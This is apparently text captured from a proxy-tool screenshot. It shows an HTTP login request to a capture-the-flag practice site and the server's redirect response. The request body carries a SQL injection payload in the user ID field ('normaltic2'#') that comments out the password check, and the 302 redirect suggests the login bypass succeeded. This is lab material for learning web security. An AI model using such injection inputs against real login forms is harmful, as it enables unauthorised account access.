 Request
Pretty Raw Hex \n
1 POST /login2/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login2/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=6aacq55d5o50u1b5gp4j6bkrv1
14 Connection: keep-alive
15
16 UserId=normaltic2'#&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 11 May 2025 18:47:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22